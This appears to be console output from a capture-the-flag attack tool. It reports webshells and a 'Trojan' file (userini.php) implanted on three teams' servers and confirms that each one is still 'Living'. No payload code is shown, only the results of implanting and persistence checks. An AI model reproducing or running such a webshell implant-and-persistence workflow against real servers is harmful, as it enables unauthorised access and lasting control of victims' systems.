 *******************************************************
**************Implant_Module_Loading*******************
*******************************************************
Input Your Webshell's Password:a
http://119.23.243.154:8801/admin/upload/ Webshell Works Well.
Implant Succeed.
Trojan Content:
*******************************************************
http://119.23.243.154:8802/admin/upload/ Webshell Works Well.
Implant Succeed.
Trojan Content:
*******************************************************
http://119.23.243.154:8803/admin/upload/ Webshell Works Well.
Implant Succeed.
Trojan Content:
*******************************************************
*******************************************************
*************Living_Check_Module_Loading***************
*******************************************************
http://119.23.243.154:8801/admin/upload/1566055648.php Living.
*******************************************************
http://119.23.243.154:8801/admin/upload/userini.php Living.
*******************************************************
http://119.23.243.154:8802/admin/upload/1566055752.php Living.
*******************************************************
http://119.23.243.154:8802/admin/upload/userini.php Living.
*******************************************************
http://119.23.243.154:8803/admin/upload/1566055798.php Living.
*******************************************************
http://119.23.243.154:8803/admin/upload/userini.php Living.
*******************************************************
3 Teams Webshell Living.
Team 0 : http://119.23.243.154:8801/admin/upload/1566055648.php
Team 1 : http://119.23.243.154:8802/admin/upload/1566055752.php
Team 2 : http://119.23.243.154:8803/admin/upload/1566055798.php
*******************************************************
3 Teams Trojan Living.
Team 0 : http://119.23.243.154:8801/admin/upload/userini.php
Team 1 : http://119.23.243.154:8802/admin/upload/userini.php
Team 2 : http://119.23.243.154:8803/admin/upload/userini.php
*******************************************************